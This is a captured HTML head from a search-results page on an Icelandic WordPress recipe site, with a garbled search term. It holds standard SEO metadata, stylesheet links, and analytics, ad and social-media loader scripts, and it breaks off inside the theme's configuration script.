

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK
body_size: 27297
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>You searched for H��SAV��K - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://alberteldar.is/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK" hreflang="is" />
<link rel="alternate" href="https://alberteldar.is/en/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK" hreflang="en" />
<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="is_IS" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for H��SAV��K - Albert eldar" />
	<meta property="og:url" content="https://alberteldar.is/search/H��SAV��K/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/02/800x600_d.jpg?fit=800%2C600&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="You searched for H��SAV��K - Albert eldar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://alberteldar.is/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK","url":"https://alberteldar.is/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK","name":"You searched for H��SAV��K - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"is"},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"You searched for H��SAV��K"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur fyrir leitarniðurstöður &#8222;H��SAV��K&#8220;" href="https://alberteldar.is/search/H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK/feed/rss2/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
